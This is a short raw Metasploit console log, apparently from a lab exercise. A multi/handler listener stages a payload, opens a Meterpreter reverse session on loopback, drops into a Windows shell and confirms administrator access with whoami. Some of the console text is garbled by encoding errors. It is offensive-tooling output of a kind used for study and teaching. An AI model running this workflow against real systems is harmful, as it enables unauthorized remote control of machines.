 msf6 exploit(multi/handler) > run
[*] Started HTTP reverse handler on http://0.0.0.0:80
[!] http://0.0.0.0:80 handling request from 127.0.0.1; (UUID: 5dc8wjk2) Witho
ut a database connected that payload UUID tracking will not work!
[*] http://0.0.0.0:80 handling request from 127.0.0.1; (UUID: 5dc8wjk2) Stagi
ng x86 payload (176732 bytes) ...
[!] http://0.0.0.0:80 handling request from 127.0.0.1; (UUID: 5dc8wjk2) Witho
ut a database connected that payload UUID tracking will not work!
[*] Meterpreter session 2 opened (127.0.0.1:80 → 127.0.0.1) at 2022-09-22 08
:46:19 -0400
meterpreter > shell
Process 2764 created.
Channel 1 created.
Microsoft Windows [�汾 6.1.7601]
��Ȩ���� (c) 2009 Microsoft Corporation����������Ȩ����
C:\Users\Administrator\Desktop>whoami
whoami
god\administrator
C:\Users\Administrator\Desktop>